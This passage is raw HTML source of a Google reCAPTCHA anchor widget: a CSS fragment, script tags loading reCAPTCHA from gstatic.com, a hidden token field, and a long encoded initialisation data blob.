  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sF478cEgd5pQvSCRI3ZaBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sF478cEgd5pQvSCRI3ZaBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sF478cEgd5pQvSCRI3ZaBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7g0DsK1wqnDuj5KOUtVD8Ohwr01wo0Uwp3CgMOdw4U6VMOVV8OMBSHDiMOww4JzQcK/NghrXsODJgrDuTofw4MUJ8O/OMOGwo5aRzcNVMKrLBDDnj1QQyDCm1vCrTZlWMO9w7XCkMKtaCxYwrMnwrVAw4VLTigtwrM+wrTClDzDjsKNB1Q4LsOMJDYRwo4/c0ExECgnexsLK8KDV8OGVcOUGgnChiDDsHtJwroQWggAwq/[base64]/CnjsnwqXCosOHeCHCisOAasKtwro2w6DDlDEIwrleAn0Ewp3DtHzCu8OIO8OGw4HDrcOfwofCpDnDvcKAWMO6wqopwqXDrcKdw4jClMKVbcK8U2pZUcK5CTjDthjDmcKfLcOewoPDlMO8NSU1wp/DmsOowpAew7fCmBnDi8O7w6nDisOUw5TCmcOgw546FzVZMiPDsXEmw4AEwo5VNFxAMW/DpsOFw57Ctn3CrsO4CA3ChRbCr8KUM8KGM2LCkcOJK8KAwrxUDE9jFMKMwqNsw7fCmTtowqrCjMKvKcKZwpM7w50QDMO2FwrCs8KqP8KdNwRxwp7ClcOZN8K2w4sNwpp6VzJBw6bDrhMaIsK+DsKxeksqw54dw5/CrcO+LMO7w7tcM8OmEsKcTR15wp/CisK4LMKZGMKqbsOPQcOuYMKrFFARJcKPwoMDw6nCjcKjw4pXLizCqMOKw4vCoCFKGC4iwpbCk28pw6HDu2DDsMKywqk7QhvCtcKAJx7DqMO5dVHCgzbCsUNjTsK7w5HDtsKmwrFNIcKXS8Khwp0Dw5jCnmtQf8ORX8OfYh8/w57Dg2pEwoQPFsKQYsOKB0HDh1wxHcOAwq/CrDrCm8ObXcOaW2EpDU80w7NVExTDtms+w7LDl2zCrVdIGxfDghDDisOhw5Ytw5XDicK4NcOGeyJaUcOhwq40O2HDr8KtN8K0wp/ChAFuMcOYw7w/WcKvw7U7Tj99wodLw6LDoG5VTMOkw7HDsMOlJsKfw6V+wohRwotgw7B2Az0GwrjCgMOvWwnCqQgKccOJCsO/PcK2w6oBOhzDncOFw4rCmsK+w6jChgLCrDvDtwHDpGHCnwjCmcOdwqjDv3rCll9XdcKbwojChQbCo2TDq1gxw6UvwqHDqMKqwpfCtBMEbMOBw4/Dt8Kmf8O4wqnDhsOTw6LCsRp/[base64]/CmhAJQcOyIWHCnE/Cj2ZiVwHDkcO9w5J1WsKdHMKOw5NUwr4Twq4QLUNWw7rDlcKkw7fCo15zwqjDgVEgHDVHDsOIwqXCplXCn2k+wqzDsBwhZ3EMPMOKOlvCtcKYwrHDs8KlPHnCrzNwN8K/wrkJYWzCu8KAwoh8HU8cMsOVw4jChwDDk8OYwoFRQxXCkG5Dw61qwrodCMOjHB7DgGrDgMORw68Sw6hvNSrCpsKGV2bDpcO4w5bCksK6TwpjFMKrwrXDqHwSWBU4wqk2IHbDoFPCtCZ7dcOHw7sfw5fCoHbDp3jDojzDm2TDjDPDpcKfTMKWaQJEw40UHjd/w6w0w64UUsOVExQyQx8iGBcYwqvCkHXDkQXCusO9w78hw7kbw7PDgsKiwp1DU8OSwqPDusOMHAbCvm3DvcKbwrgpw6okw4UoFErCpG1Jw4kbdV3ClMOWG8Oocn3CumwQAsOVw50RMHkkM8O6w5TDnQcQwovClcKow7DDmcOrMx9Af8K8wq7CpcKbcB/ClsO6wrbChnTClcOQw67DpcK1wq54LinCncKZXsOjDj3Cv8Oawp7ChikcwqnDgw8rwozCjF8VwqfCo8O2wrVYw5FCwrfDisKvXcOHwrfDrS1rw7Mzwq1gw6jDqMK6w485w51xWcK/KX/Co1fDjMK7w4sRw7pHw5Mzw5QWLhVbEMOrA8KEwphYFXnDqDPDu8OEUWMZJ8KcPV5Sw6shw5/[base64]/DksO1wq06wpHDkkp4w5JFwoE5wpg0YhLChk/CiUzCsgrCh8OkYmTCpm9kRMK8fhbCrMOjw5A2LBFFf19kEMOhw5bCiMOWPFzDqDg8NH0wb1TCiw9tQzY1SyMaccKhFHvDm8OCAsKew6TDvcKMckEgYwXCosOtU8Kfw5/[base64]/QELCmz7CrT0qw4zDjz17wrzDhFFKwrnCkEc4w7HCgzodwq8Jw4I3wrwVw5Upw6c/MMOmwoTDokXDosO5PcKQesKDwqPCliRxfAcWccKgw6TCgMO+AsKpwqVAwrMGJyBMwpzCgXBEw7fCjyRNw7TCl2Nfw54ow57CkAovwrVXw6rCscKtIHbDsChpe8Olb8KIwofCv8OgQykhDsOfw47CgQ/Di8K5wpPDlMK0esK+OxwAAwwew4TCuFtiw4TDkcKiw59/wpk/wo3CgADCucOrdsKowqN2UjMoUsOuwrEnwpjCq8Ohwq55DcKROcOOQnHDlsKHwq/[base64]/Do8KceTHCsgzCgcKlw5zCp8OZbcO2w40Qw7DCgsKiEUw9EAoQFsKrwqjCh3TDmwDCriQSwq4swrLCg8OpOsKSQiHDn1cZQ8O3wonDr2BZWHsNw5rCkwpbw4VAUmfDoSHCmX9ffsKCwpDChcOqw5Q/EwfDp8Ofwq7Dj8O6HMOUN8O4bcOjw6XDtnbDmhvDlMO5GMKgM13Cvy9zcMOWwrENGcO+wq46DsKww4pgwr9xCsK0wozDtMKASxcsw6HCjMKDAC/[base64]/CD1SdMK6w5LDskPDml/CsCjCsXRtRsKnecOMwoFCw5M/wpB4Pz7CgMKRdxDDoMKcR8Kgw51jw41PJcK2w7PCnsOQwqjDlC/Dg8Kiw6TCvcK6VEPCsFAZb8OXwrHDqMKXwp9pJxcmLTbDqTtswq/CjlsHw7XClsOpw5rCksOIwq3DvWvDl8Olw6LDjmrCskDCosKmIiZrwqlGZUrCvsK6w7jCgVfDnUPCoMOiO1N1woUOwpgZGj8BW0IiVREEDsKTR8OzEsK6wpnCuC7ClMOnw79CMyB9PlvClHI/w4bCtsOAw77DvFlEwpHDrCJbw6LCvixMw58XbMK8wot9YMK0w7VqQiQRw53Dg05wG0cJf8KNw4R7TjIAF8KzbTDDucKFCnnCrcKoWMOreFnCgcKiw799F8K7w5JswojDgFViwqTCk37DiE/CscKtw7XCqDJKJMOYw4IKRl/Cq8KOFC4Rw5AVI8OvcCRuZsKrwpsveMKhw5nDnH/CiMKiwqQIw4Z9BcO8w4Mnbl09WFtxwpI6d03DqiYcw5HDnsKMSkwHdsOiOcO+SRNzwobDuksgZkpfE8Kgw6rDqxhww7Fhw7ZOQFLDg1jCqMKRDcKuwoPDvcOSwpnDgcOeFx/CtsOpbDXCnsKwwqpCwpfCjcK2wp1lRMOuwo1IwocHwoLDj3c4w6xxW8OSwogNJcOOw77CqMOrw5M5wr/DnsO/X8KDw5xnwqLCvQ0NCMOzw7Ucw77Cg1DCi0DDizkNwrRVSk/Cmm3Dm1wuwrjDjMOlLBhUw5xvBGLCtcOLw6rCl0bDphPCphHCjcOow7AUw5hPw43DtU/DusKpfMKnw7coSktqw7ATwr1wUXV5esKkw6YCwr7DgwUYw4PCvHzChA/[base64]/DkcOQYT3Cv8O7QMK0wrnCvcOzw6fCg8KLwqEjw4ovwocOw5jDpH3CtWDDiyvDg8K/[base64]/DssKvRm3CiMKcw7QFwr4PPT/Cj8OhwrR9F8Ogwr0pO8ONVsKzA8OpIApDw5EHwr9Lw5vDiEXDtBHCpsOxwpbCrsK4B8Kow67Cth/DhMOGWMO6XU4yNxQUPMK/w53CggFYw7zCh1DCqBbCgwRUwr7Dr8Kfw5pxMnEAw7jClF7DosKoJloow5ZEYsK/w5g3wrcgw6HDlUzDvUt9w5khwpcCw4zDpcOuwr/[base64]/Cn184SMKdbcOef8OnPcKQC1rCt8Olwqc0aAnCvwXDr8OMw5HCt2gWw6d3wqjDmFzCr2ZcwqbDh8K8w7bDkmFUw7FdNsKZMMORwr56VsOWGAEYwpHCryHDmsKIwqslNcOiAXsjwq4CwrkOCR7DjioAw74Sw6Zmw7/CqVHCtlFfworClyE0VVbCgWgVwonClUjDpk/Dr8KqW2Myw4TChTDDoRLDr8KPw6jCjcKWw5FUwpheHT/DrmM/[base64]/w6xVFMKTbMOTIAFOwq3Cp8KBwoTDrE3DmEzDsXRdwrNWwroQw73CliZpw4DCvRUzFsKrwoxbwo7Dr8K/wpwow4gABsKweGTCnndbHcKcKiEGwpnCr8KlTcOQMDgFwqlAQMKwIsKWwq5Jwq/CscOCSztDw4wow77DvxbCkcOqK8OXExTCsMOgwpwBw7tBw5bDmH3Do1F6w4c8FSDDkiEdHsOCwq/DglgAw5bCrcOcQEkjw4XCq8OYw6fDgMOfXjJ5wotZwobCoWEaRjLCgATDpcOuw7XCgjZ4fsKFB8OMwpXDvVDCtF3DucO2HFcjw5FiEUvDp8OuVcOvw5vCt1TDqMKuwrx/WHU6w5PCo8OjwrY+woTDgmXDni/DgkMvwrTDqMKBw4rDqsKlw6/CpDcPw6EqRMKuJGzCnAnDp0oNw54rJCY5BMKowrVGClISR1DCtx/CpMKHPMK7fG3DsTUvw5YZw6HCo04Qw5cQfUTCncK6wp0rw4vCrcOgPlw/woLCscKCw6xSdcO+w55bwoTDhcO+wp0Ow6F5w5TCqcO6dTzDrB/[base64]/[base64]/[base64]/cB/Ct8O5w4jDpMKuw7XCrx/Cr191w4TCucOIWsOTZw7Cok3DjxXDuMOkXQpSeWvCqAbDtcKBwr02TjpKwqXDmyI5M3zChUfDhQgkVz7Dm8KZUcO0Tgt0wox1O8Kfw5cUfFceScK0w5TCiMK1JBJKw6jDmMO0OUwpSMO8LsOlXjjCqUUHwrPDt8Klwr4pIQrDjMKOYsKkBHnDlQ/DpsKwaj5LF1jCnsKPwq02wqAoPMKResObwqDCgMOUc0RvwpBlcsOqJsKmw6nDok5NLcKVwr9FBkIjNsOZw4zCoEfDisOww4/DgcKfw5HCk8KPA8KaWTMvZWXDicK6wrspDMOCwrrCoULDhMOmwp7DlsOVw5/[base64]/DoMK3w5p8w6vDlcOQw5h5MTXCigrDsRVtw78bW3vClnDCk8KTw5dWKnMDw67CtcKGw6nCrsKeEAUaw6oQwoJDLx9VIcKoaRjCt8OJw5bCt8KkwrLDn8OAwqjCmW/[base64]/[base64]/DoMOSw7UIBTvCpcKWL8Otwr7DtjnDmzYowqw5wrsxwqseK8O6acKmw7EmamPDqVHCh1jChMOoexh5VRc2w63DiWE/NMKPwrh3wrwFwrfDsUTDi8OYI8KZS8KlAsOEwpFnwqhaR0s7b197wp9Lw6cXw7JkbEDCi8O1LMOJw5kBw5bCn8K4wrDChFxZw7/CocKld8O3wpbDuMKzVkXDjk7Cq8KrwrvCr8OJesOzDnvChcK7wqjCgQrDhMOxbgnDocKxL1wWw4xvw7LDjX/DpnHDm8Kyw5Y7Jl3DqQ3DqMKiZsO9TsOlU8O+YS/DmyN3wp1cZ8KcGhhiRS1dwqzCtsOJFS/[base64]/CqhvCpMKCwpgAw6vCkkF+VWzDjMOkXsKqwq1CXlnClMKcNn0Zwo0KDT5eNkszw7HCnsK+wpBbwqDCtsOHBcOVUsO9ID3Di8OsOsOfCcK6w5slVg3Ck8OJIsOMLMKKwqRsGBd4wqbDulQtF8Oiwo/Dl8Kew4hqw6rCnRZ/AyRWDcKnJcK8wrofwohRYcKyawt1wofCjkvDjV3Cp8Kiw4fChsKfwpAhw4lhP8OVw6/Cu8KAdUzCmzdCwqnDl11ww5ooTMOWesK8JCUOwqZrXsOvwqvDsMKPa8OnOMKLwoNfSWXCrMKYCsKpdcKGG1oDwqRGw5gnYcKowrzCrsK5wq9vNsOCbXBfwpYew5fCpCHDtMOGwoQjwrvDtcKSNcOhX8KUdxRTwqBTcCfDlMKVJ0NOw6TCm8KBV8ObGTjCvV/CmDswb8KmFMOmUsK+DsOVQMOsGsKqw63ClEnDpUPDv8KyQGzCm3XCg8KpR8KJwpXDvcOYw49Ewq/Cu0UgQmjCuMKewoXCgjvDrsOvwpo9JcOINsOBcMKbw6Uww4vDp3vDlmXDo1bDgxrCmDfDlsODw7F1wqXClMKfwrINwqQUwpUfw4ZWw6HDrMKKLzHDhgHCtRjCrcO0ZsOJf8KTKcOsScOYXcKCayggWw/[base64]/CmcKqHcO0fsOkJnvChcOxFsK/OXU1O3HDjMONfMKewoMoUHAswpZeQcO4w4XCsMOLJcKDwrd/alHDthXCpFRVdsK7LsOKw7jDoSXDrcKTJ8OjBEHCkcO2K2dJTRDChRPClMOCwq/Dgy7Dnk5LwoJwWToMCHlgRMOowp/Dtk3DkWbDqMOlw7guw5Fawrg7SMKcRcOTw6NjIz82Yk3Dsm0VecO2wp98wrHCocOFXMKLwpnCs8OKworDlsOXD8KYwo5Yd8Ojwo/CisKywqLDrsOZwqtlD8KqV8KXw4LDl8KPwopawrjDocOdfDgaRRZ0w6BeZ1wpwqs7w7M5GFfDg8K1wqF1w5B7GWPCvsO/[base64]/a8Krw4J4woLDgXjCo8KPdUFIw7Q/woZiQ8KjdQMQeMOjUsO4wqHDgR1swrVnwqLDhUdHwoIjwrzDjMKzZcKtw47DiyhEw4lvLRYOw67DosKlw4/[base64]/Cn0jDgg0JcMKYwpw/BTwJHcKMeMOtwqfDlMOXw6fDgcOuw6VUwoDDtsOLEsO1JsO9QCTDusOxwo9KwpQ1wrAgGF3DpzfCrhcoP8OHDHnDiMKXCsOHe3DCvsOtJsOjVHjDocO4QyzDmT3DicO4N8KcOx3DmsK1IEs6dVVRAsOJIwcpw70WccK/w79jw7jCjHs7wp/[base64]/CoQbDt0PClTrDj8O5wphcwpjCj2N6DsKjMwTDlzV8HQDDrSrDhMO1wqPCmsOPwp/DhC/CsVs0ccOQworCg8O6OsODwqFJwozDosKdwrd8wr8vw4ByAsO+wrdAVMOYwqgSw4E3U8Kpw7o1w7/Dl1IBwozDnMKnb1fCtTRsH0HCmsOIScKCw4LDt8OkwoMOUDXDlMO+w73Cu8Kae8KCD1LCm1lrw598w5nCgsKRwofCmcK+WsK/w5BQwr4gwpPClsOQY2deRmgHwqVwwoddwrDCq8KHw53DoyvDjE7Dr8K5JwHCrcKOZcOXVcK2WcKeRhbDusOcwqICwpzDl0FjRAfCscKkwqdwecODM27CkUPCtHlpw4QhbilMwqkUfsOLGifCiQ3CicOtw7lYwrMDw5DCgV/DtMKowrRBwqkIwq5Iw7huRDnDgMKMwoIoIMKSQMO5w5tCXwJ+ahsZCsKdw7A5w5nDt3AMwp/[base64]/QMK0ZsOkc3kHw57DuMObRcOUw5sFVh7DolZuYV7DlsOSw6DDrnzCrAnDpWPCv8OzEzN5UMKMFSJuwogAwp7DrsK9JMK/[base64]/DMK6wqJ/w5bDp8ObE1IRw7/Cu8KBFF0zw4jDqFXDllLDgcO6CsOPFy8Tw4PDhyLDsR7Dhj1hw4t5NcOCwrjDnjQdwq14wrB0TsKqwpxyGQLDr2LDjcK8wo4BJ8K2w4dcw4hpwqd6w6xxwrEqw4fCpcKZEVHCpHJkw5Vowr/DoHrDjFxjw6ZHwqBjw7oDwoDDui84a8KyBMOHw4TCvcOMw4lGwr/Cv8OJwoDDv18Hw6AwwqXDjyTCu3zDqmPDtXjDicOpwqrDhMOXa21kw6slwrjCnHrCjMK6wo7DmRtAOEDDrMO+ZWw+BsKORw8MworDjzHCicKhMlbCu8KzK8Oxwo/CscObw5TCjsKOwovChhcfwo9/fMKbw6orw6pgwobCmy/DtsOySCTCkMO/fV/DkcOqTCF1IMORFMKmwrHCucK2w4XDg0BPJHrDo8O/wo5kwpnChWHCpcKzwrDDocOjwpEew4DDjMKsQAvDkQ5zDR/DgHFdwo9pZWPDhzbDvsKDZTPCp8K3wqwVBxh1PcORA8K3w5vDuMKrwo3ChRYmTGjCs8OiC8KwwpV/R3vCjcKGwpfDvRE9eDvDpMKDdsKtworCqwNrwplhw5nClMOBdsO4w4HCvFLCtS4ZwrTDrAFDw5PDtcKzwqDCl8KwYMKGwr7CqkjDsEzCp1Ehw7PDj3XCtMKND3gCRsKkw57Dgjl8Ch/Cn8OOL8KFwofDtzDDucONF8OHBX5lEsOAW8OUYycUbsOoKMKcwr3CjcKewofDiRJZw4J3w53DlsOfCMKfSMKjPcOKRMK5ZcK2w4LCuUHCi2rDtFxLC8Kuw67Cu8OWwqrDv8K+VsOPwrPDmUN/Cg7CgyvDqyxQHcKgw7PDmwjDjVYcGMOtwqVLwptCWCXCpEkHEMKHw5zCocOIw7loTcKGL8Kgw7pawr0BwqDCkcKbwo8OH0rCu8KGw45Qw4cdLMOES8K+w5/Dkj4ra8OYCMKtw6rCmMOMSzwww5bDvRrDqwnClQpCPGwnODTDqsOYOzYnwqXCrhrChUTDssKaw4DDk8KmWSHCjwfCuCZoalfCjEbDixjDvsK1DE7Dg8O3w7zDgWEow41lw5/DkQ3CocKvQcOzw57DnsK5wqvCuAk8w73DhB5hw5zCt8OfwonCqW5swr3CnX/[base64]/wp4TbVQQw4kqwrB4w6TCrnzCinFpwoMBWW/CvcONwpjCosO9KwpAY8KXLFgqwpg3a8K6ccOIVMO/wph6w4DCgcKjw5ZCw61sWMKmw4XCvWfDgBF7w7fCr8K/NcKRwoFBF1/CrAbCrMK3PsOsKMKlE1vCokYbVcKjw4XClMOAwpALw5DCmcKlAsO8I29/JsO7EzZJWmfCk8Kxw6svw77DmC/DssKkU8O0w4JYbsKzw5HCqMKyYDDDimHDtsKhVcOiw6TCgCLCqA4mDsKXKcK/w53DhQ/DmcOJwpvCgMOWwqcYOGXCusKZBEccRcKZwq87w740wo3Ck3ZCw6cswqnCg1cvfk5DGSHCqsKxd8KBIV8Fw4VJMsOAwrIBE8KLw7w5w73DhXIDWMOYTnJ2MMOEdzfCgCvCl8K8WEjDkUMGw6h7eAk1wpXDog7CtG90EG8Gw7/CjgxHwrN6wqJFw7JqAcK1w7nDiVTDvcORw7nDjcKtw4JUDMOywpsNw7wAwq8CVcOaDsOow7LDjcOuw67DnUTDvcOjw6fDtMOhw6dUeTU1wpfChmLDs8KtRGVAR8O7aTNqw7/Cm8OUw4DDr2p/[base64]/ZMO/wo5Jw4HCtiDChjpScUTDs8K7fU3CuypfAz/DrkU6wpg3UMKhVRHChiB+w64pworDpxfDvcO/w55Aw5gXw48rSTzDn8OYwqN0Bk4ZwpbDsjDCm8OEc8OOVcKmw4XDkjF7HAZodDLCk1fDnTrCtULDvVArcgYxQsKrLhHCoF/Cr0PDv8Kxw5nDhsOzCMO+wrpSFsKXM8KKwq3DmjvCkTQZYcKfwr8WX31HQ0g0EsO9UVLDmcOHw70Tw7pLw6dkBAvDljzCrsOnw4vCv30qw4rCiHZ4w5jClTjDjAksEybDkMKCw4LCjcK4wqxQw6rDjTXCo8Ogw63Cq0/[base64]/w77Cq8Oqw7fCmsOdVmIzw5tUAMOtw7PCjRXDrsOYw68/wphLMMOxK8KWQEPDrcOUwp3Dk20faSMww6UbUsKRw5LCjsOhXEM9w5RmDsO3X2HDp8K0wrRqBMOlTlfDpsONAMOeDHU7RcOXGHA8CQluwpLDo8OObcOewq1Ue1vCp2bCgsKxag4HwrAOA8O0DiLDqsK+CAFAw4zDvMOBIFEuNsK1wodQKAdnD8KhZVbDuQ/DsjdgeRvDuysAw791wocXORwCdVjDi8OgwoV4dcOACDpKDcK7ZT9Hwr4Qw4TCk1RRB3DClQvCnMKYY8Kbw6TCtWYzOsOKwoZuLcKwDx/Ds04+BngWBFfCgMO/w7vDiMKUwrfDr8OJXcKpcUsDw5nCpGpKwrQdQcK8OkLCg8Kyw4/CgsOdw4zDq8OJLMKQIcO1w63CsxLCj8K8w51Tf0ZGwrrDpcOBWsObFsOLGMK9wpR7EGY4bQZOY2zDvgPDpGvCuMKjwpvDkG/DkMO0ecKSZcOZaC4jwppNHF0rwp8Xw7fCo8Owwpt/b3/Dv8OrwrvCkULDj8OFwr9KbMOuwrwzDMKdWS/CvhhFwrBYS0PDvwXChAXCs8ORb8KEFlPDocOewrXDjGJEw57Cj8O6wrrCocOlf8KCIhN1O8Khw4BIOy/Dv3nDlUPDucKjAwAaw4x0J0JNA8O+w5TChsOxZUjCniYjYAw5J33DuVYVFBrDjVjDqjZcGWfCm8OFwqXDqMKsw53Cjk00w6zCosOewrcOHMKwd8K/w5cHw6B6w5fCrMOpwpZCJ39fTMKfDz5Pw5B/wo0zPxpcdjPDqnLCvcKPwrtjPSoewprCrcOew5cow7zCqsOvwo0UGMO+RnjDgzMsT3HDoH3DrcODwp4PwqBUIChqwp/CqRlkfGFbesOtw5XDjhfDvcKQBsOeEjVyfHjCiUbCqsKyw7nChjbDlMK+GsKzw5tyw6XDq8OOw7VeEsOiKsOTw63DtgV1ET/DrB3CvTXDtcOLesO9BXQpw5JdPlLCg8KtGsKyw44Lwo0iw7lHwrzDuMKvwrLCumU3GUvDicOiw4zDlcOLw6HDiBB/wo57w7TDnV/Cp8O9UcK/wr3DgcKgeMOEVXkvJ8OXwpLDti/DksOaYMKiw7B5wq87wqfDosOzw4HDg3/[base64]/wqMTbMOEwohIbcKcwrQowrEiHcKHAcKvw4jCpsKNwoxQcV7DpmTCuFgLWloiw6AQwoXCrMKHw7w0asOQwpLCgwLCnDHDsVXCh8KvwrxHw4/DmMOrc8OAZcK5wokjwqwTDhDDssOXwpDCisKXN0jDo8KqwpnDry5Rw4EBw64Pw75RFHBTw67DrcK0eCpIw4BTUBRQI8KMdcOzwqoVdXTDsMOiY2HDpU0QFsOQKULClsO6JMKRVCVkX2/DscK5W3xLw7XCpxPCscOmPA3DjsKLFlMww41cw4waw7wLw7tLUcOta2PDlcKefsOkBHNJwr/DsArDlsONw7tZwpYneMOrw7ZMw6RJwoLDlcOewq04Ojl0w7vDo8KnecKzXhfCn3VswpLChcOuw4w4FERZw7nDvcOsWU5fwonDhsKqXMOQw4rCiWZ2UXPCu8O7XcKZw6HDnTjCqMOVwrLDisOOa3pdbMKBwrcKw5vCm8Kwwo/CpzPDtsKJwrMwasOywoZUOcOEwrlaLsKfA8Ksw75ZE8K/NcOpwpTDhmcdw61Bwo8Bw7AeEMKnw5AUw5Akw7gawqLCu8OjwotgOUnCn8KPw7QBZsK4w6Yow7k4w5vDqznCnENsw5TCk8Okw65iw5UWLcKDdMKBw63CqVfDm1HDiGnDq8OsRsK1TcKtI8KAHMOpw79ywobCjcKEw6jCg8Oaw7/DlsO9RD03w4QgdcOsLhLDg8KUTXXDokQfV8K+MsKybsO8wp1ew4wWwplRw7toRnwBdy7Cr0EJwpfDpcKiVBbDuTrClsOEw49swrbDonfDlMKAC8KEBUASCMOSEsKtEj7Ds33DmH1iXsKtw77DvsKPwpLDti/Dt8OCw5DDo1/CigNMwqAuw5sNwodyw5DCvsKuw4jCj8KUwosMcWAdK2LClMOUwoYzCMKVfm0mw7obw4XCocK2wqwNwo1DwrDCicO9w7nCmsOQw5YGFVDDuWjCmx0pw7Mew6JlwpbDnG0cwogsT8KJUsOYwp3CkQtqX8KkYMOKwqViw4h/w6EWw6vDtX5dwrRRA2ddcsOiOcOvwqXDj1YodMO4Z1FmLGt5MkBmw5DCnsK1wqpLw5d2FytObcO2w4g0w7xfwpvDolYEwq/CrX5GwoLCgmduHikaKyZ0eWd7w5UDCsK3RcKPVgnDsnHDgsKRw7kdERbDinU4w6zCqMKWw4XDl8KQw53CqsOYw4sbwq7CvHLCksO1UcOVw54ww6V5w6BDXcOoS1PCpEh1w4XDssObSlPCowdCwrhRKcO6w6vCnHTCrsKETR/DqsKnAmHDgcO1GTrChDPCuX8lbcORw4MNw7TDqjLCncOowpLCocKmNsOhwotOw5zDtsOWwqEFw5rClsKKNMOOw5Q2BMOHISInw43CssKhw7hxM3XDvXPDuAcwQQxaw6fCmsOkwrnCksK8C8KBw4HDn0E4LMK5wpZswoXCnMKefR/CvMKrw5/[base64]/ASzChCfDtcKnE8OrdMOcwoLDu8KPIMOswo7Cp8Khw5zCrhjDo8OIUE1dYlLCoG5bw7tmwqcew6LCkl1OAcKLfcONDcOTwpcIG8Oow77ChMKHLT7DjcKaw64UAcOGfW5twqViC8OAVkstRGV2w7p6WWR3V8OUFMOzUcOkw5DDu8ONw6l3wpwbXsOHwpZJWHsdwp/DiFcYRcO3YmADwrzDv8K4w6llw5fCmcOyfMO+w4nDkBLCi8OHIcODw6zDqmPCtBPCmsOzwrIEwpfDu33Cq8KMccOuG0TDjcOyA8KcA8Kkw4Mow55qw6xWRl/[base64]/CmsK9TcObw5FRG8OlwoJ1aQrCt3HCp2Z6wqp1w6PCmS/Ci8KRw43DgRrCqmTDqy09AMOpbcKAwqUPY07DhsKAHMKDwpPCkj4yw6HDu8K0Owl1wps9ccKKw4dfw7LCvibDn1XDvHTDp0AHwoVYKhTCpzbDgcKfw6txWmnDqcK/bhgiwr/DtsKJw5/[base64]/DlzFCYcOFZsK0MsOMw6DDhsKlNxkLWcKXfhnDlMK5wr98JH4CUcOMO1NswpDCvsOdRcKmK8Kfw6DCrMOTP8KRe8K2w4PCrMOfwpxqw5PCpFovRkR/UsKSUsKQeEDDgcOKw4pCHh4+w57Ch8KaRcK1BkDCmcOJTVFVwrMCd8KDAcK2wrIAw4U4bMO7wrpSw4c+wrzDh8OPIC4PWMOyfmvChFTCr8OWwqBrwpAGwpUPw7DDs8Oqw57CkSbCswrDtsK7WMKTAyRjRnzDoj/DmcKXH1dReXR0GH3CkxlcVnMow7TCo8KNecKQLk85wrjDimbDu07Cv8O4w4nDlRINYMK6wp0xesKrQBPColjCgcK7woZAw6zDrijDoMOyd2cqwqDDtsOmJcKSKsOgwqXCjxDCpG4lWnvCkMOpwqTDkcKDMFTCisOIwrvCqGheai/CnsOxAcKYDXPDv8OILMOFLVPDqMKYDcKrQwzDgMK/[base64]/FQw3MizDg8OGw4lfasOYwoXCp0ZXw6fDiB7CicKiNMKgw4pfKnEeOSNmwrdMfQ3DjMKVJMOpacOdTcKqwrbDnsOcXX5oPi/CiMOdSU/CpH7DvC0ZwrxnKsOPw59zw4XCu3JJw5PDocKMwoZkIMOQwqnColPCuMKNw7xACAYgwpLCqcOMwpDCmjkBV0oIFTbCp8KRwq/Dv8KhwoVUw7Z2w6HCmsKbwqZOYW7Cml3DlFZXXwTDs8KFFsK8FRF8w6/DjRMPXyvCucK4wqYZYsOHaAp+JWd/wrUmwqzCmMOOw4/[base64]/DjcKKZsKXH0XDqcOFFR0Xw7HDkMKSKMOyMkTCng/DtMKxwrLDum0LcVAPwqwewokkw4rCoXbDgcKVwpfDtQAUJz8Cwp8IJiwnYhzCmMObOsKWE1NhPD3DlsOFFm/DvMKdVVHDucO4DcOrwpYHwpwaV0TCqsKrw6DCnMOCwrnCu8O5w53Cm8OcwpnCt8OGUsKUdgDDlHXDisOOX8K/woMCV3ZiNCvDpiUmdCfCoy09w7EeUgtTIMKyw4LDqMOmwojDuHHDhnrDn0tcRMKWS8K0w5kPD3HCqA5sw4JNw5/CpBNdw7jCqDbDryExaTjCsiXDlTJmw4MeYsKqAMKLI0DDu8O4wp/[base64]/DllRRaMKyw5QiV8OjwopBWMK7wozClDcGdkw0Lz09RsKnw6rDh8OlG8KYwokVw6PCnCXDhDMMw6nCqELCvMKgwp4DwqXDnEbCtm97w7ocw7rDmXcmwpoUwqDCn3/Ck3RmP0YAUjl2wpPClsO0JsKpYBA3YcOfwqvDjcOPw7HCksKGwohrDXzDk3spw44QYcOrw4LDhFDDocKdw7sSw6XDnsKvPDXCvcK2wqvDhWE9NEXCk8O9wppXAGZeRMOaw4LCjMOvSmU/wpvCs8Onw4DClMKVwpl1LMOrYsOsw7cKw67DqkhvUmBBOsO8WF3CocOPeFBaw63Cj8Khw6sNeDXClXvCscOFOcK7WUPCrUpYw55zTF3DoMO8A8K2HV0gf8K7HEdrwoAKw4LCtMO/RTjCp1RnwrzDicOGwr4LwrHDt8OZwqDCrH3DlAtywoDCu8OSwpMfD0dkw7xuw4Emw4vCuHRdZF7CjWHDkDhtBFg/McOHWmcSw5lHfxx1fiHDigM7wrzDqMKkw6o3NB/[base64]/E8OWdHRPcALCksOjwrR0bHLCsMKnwpIEZgJ4wp4wDl3Dtg/[base64]/CgG3DriVsbyXCnH7CpcKcOBLDsQh5w6vCkcOCwqfCtWd8wr0SEhDDnCBFw77CkMO6RsOaPgZ3CRrCoQ/CsMK6wpXDtcOqw4nDocOXwqZSw5DClsKvdA86wo9vwr/CpnLDjMK9w4t/RsOtw6Q3CsOrw65Xw7dUHV/Du8ORMcOrSMOtwoDDtMOIwqBGfXgQw4TDkzliXGLDnsOaChBqw4vDjsK/[base64]/DrMKJW8KTQcOZw43DlcO2GGEfwrt6IsKjBsKvw7HDscKVLxVTYcKb